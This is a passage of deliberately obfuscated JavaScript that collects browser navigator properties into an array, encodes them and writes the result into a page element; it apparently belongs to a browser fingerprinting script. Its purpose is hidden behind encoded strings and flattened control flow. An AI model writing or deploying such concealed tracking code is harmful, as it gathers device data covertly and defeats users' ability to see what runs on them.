'\x38\x4a\x54\x39'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){return navigator[_0x518c('0x1bd', '\x52\x5d\x43\x25')][_0x518c('0x1be', '\x67\x7a\x56\x35')];}],[_0x518c('0x1bf', '\x5b\x35\x7a\x2a'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){return navigator[_0x518c('0x1c0', '\x61\x28\x57\x64')];}],[_0x518c('0x1c1', '\x38\x78\x29\x63'),_0x518c('0x192', '\x78\x48\x28\x29'),function(){return navigator[_0x518c('0x1c2', '\x6d\x6d\x6c\x66')][_0x518c('0x1c3', '\x4d\x63\x21\x77')];}],[_0x518c('0x1c4', '\x29\x70\x49\x53'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return navigator[_0x518c('0x1c5', '\x34\x26\x57\x74')][_0x518c('0x1c6', '\x31\x6a\x73\x56')];}]];try{var _0x5b7e26=_0x518c('0x1c7', '\x31\x26\x62\x26')[_0x518c('0x1c8', '\x64\x21\x57\x43')]('\x7c'),_0x3557c1=0x0;while(!![]){switch(_0x5b7e26[_0x3557c1++]){case'\x30':_0x20f9c[_0x518c('0x1c9', '\x32\x51\x5a\x76')]([_0x352070[_0x518c('0x1ca', '\x67\x7a\x56\x35')](_0x352070[_0x518c('0x1cb', '\x52\x70\x57\x62')](_0x352070[_0x518c('0x1cc', '\x44\x6d\x23\x64')]('\x27',_0x2aaef3),'\x27'),_0x518c('0x1cd', '\x44\x6d\x23\x64')),_0x518c('0x1ce', '\x52\x5d\x43\x25'),function(){return _0x2aaef3[_0x518c('0x1cf', '\x29\x70\x49\x53')]();}]);continue;case'\x31':_0x129669();continue;case'\x32':var _0x5ba42f=_0x3401b1[_0x518c('0x1d0', '\x47\x32\x74\x53')](function(_0x2d1def){return _0x352070[_0x518c('0x1d1', '\x50\x5a\x61\x5b')](_0x3401b1[_0x2d1def],_0x4ee03b)?_0x567a0b[_0x2d1def]:'';})[_0x518c('0x1d2', '\x50\x33\x4b\x57')]('');continue;case'\x33':var _0x567a0b=_0x518c('0x1d3', '\x28\x55\x26\x53');continue;case'\x34':if(_0x518680){try{_0x5710e0[_0x518c('0x6', '\x5e\x65\x61\x51')]=_0x352070[_0x518c('0x1d4', '\x4d\x4f\x38\x31')](_0xed6cc4,_0x518680);}catch(_0x37293c){}}continue;case'\x35':var _0x4ee03b=0x2;continue;case'\x36':for(var _0x3d5b10=0x0;_0x352070[_0x518c('0x1d5', '\x36\x68\x28\x53')](_0x3d5b10,_0x352070[_0x518c('0x1d6', '\x64\x21\x57\x43')](_0x4f7654[_0x518c('0x1d7', '\x50\x33\x4b\x57')],_0x5ba42f[_0x518c('0x77', '\x31\x6a\x73\x56')]));_0x3d5b10++){_0x52e27c[_0x518c('0x1d8', '\x36\x71\x5a\x47')](_0x3d5b10);}continue;case'\x37':if(!_0x225cb8[_0x518c('0x1d9', '\x24\x51\x51\x6a')])_0x225cb8[_0x518c('0x1da', '\x44\x34\x26\x5a')]=_0x39aaca;continue;case'\x38':_0x352070[_0x518c('0x1db', '\x54\x4a\x4c\x75')](_0x44d547,_0x352070[_0x518c('0x1dc', '\x50\x5a\x61\x5b')](_0x41cf26,_0x20f9c));continue;case'\x39':for(var _0x369b67=0x0;_0x352070[_0x518c('0x1dd', '\x36\x71\x5a\x47')](_0x369b67,_0x567a0b[_0x518c('0xfe', '\x67\x7a\x56\x35')]);_0x369b67++){_0x3401b1[_0x518c('0x1de', '\x67\x6b\x55\x7a')](_0x369b67);}continue;case'\x31\x30':_0x27f472[_0x518c('0x1df', '\x46\x52\x56\x66')](_0x518c('0x1e0', '\x67\x7a\x56\x35'))[_0x518c('0x1e1', '\x54\x63\x56\x51')]=_0x352070[_0x518c('0x1e2', '\x78\x48\x28\x29')](_0x518c('0x1e3', '\x50\x33\x4b\x57'),_0x225cb8[_0x518c('0x1e4', '\x5b\x35\x7a\x2a')][_0x518c('0x1e5', '\x38\x56\x53\x59')]());continue;case'\x31\x31':if(_0x4aad25){_0x20f9c[_0x518c('0x1e6', '\x4e\x67\x50\x62')]([_0x4aad25,_0x518c('0x1b8', '\x31\x26\x62\x26')]);_0x352070[_0x518c('0x1e7', '\x46\x52\x56\x66')](_0x44d547,_0x352070[_0x518c('0x1e8', '\x23\x75\x31\x7a')](_0x41cf26,_0x20f9c));}continue;case'\x31\x32':var _0x4f7654=_0x3401b1[_0x518c('0x58', '\x44\x34\x26\x5a')](function(_0x312047){return _0x352070[_0x518c('0x1e9', '\x44\x34\x26\x5a')](_0x3401b1[_0x312047],_0x4ee03b)?'':_0x567a0b[_0x312047];})[_0x518c('0x1ea', '\x5a\x4f\x6f\x44')]('');continue;case'\x31\x33':var _0x3401b1=[];continue;case'\x31\x34':var _0x52e27c=[];continue;case'\x31\x35':var _0x2aaef3=_0x518c('0x1eb', '\x54\x4a\x4c\x75');continue;case'\x31\x36':var _0x1bcaf3=0x0;continue;case'\x31\x37':var _0x4aa300=_0x52e27c[_0x518c('0x1ec', '\x36\x68\x28\x53')](function(_0x421fe7){return _0x352070[_0x518c('0x1ed', '\x44\x34\x26\x5a')](_0x352070[_0x518c('0x1ee', '\x62\x28\x51\x35')](_0x421fe7,_0x4ee03b),_0x1bcaf3)?_0x4f7654[_0x352070[_0x518c('0x1ef', '\x36\x71\x5a\x47')](_0x421fe7,_0x4ee03b)]:_0x5ba42f[_0x352070[_0x518c('0x1f0', '\x29\x70\x49\x53')](_0x352070[_0x518c('0x1f1', '\x26\x62\x32\x43')](_0x421fe7,_0x4ee03b),_0x1bcaf3)];})[_0x518c('0x1f2', '\x68\x6d\x6d\x50')]('');continue;}break;}}catch(_0x2428b2){_0x27f472[_0x518c('0x1f3', '\x64\x67\x4e\x39')](_0x518c('0x1f4', '\x6d\x6d\x6c\x66'))[_0x518c('0x1f5', '\x50\x33\x4b\x57')]=_0x518c('0x1f6', '\x38\x56\x53\x59')+_0x225cb8[_0x518c('0x1f7', '\x29\x70\x49\x53')](_0x2428b2[_0x518c('0x1f8', '\x34\x23\x58\x32')]);}finally{if(_0x518680)_0x5710e0[_0x518c('0x1f9', '\x68\x6d\x6d\x50')]=_0x518680;}}());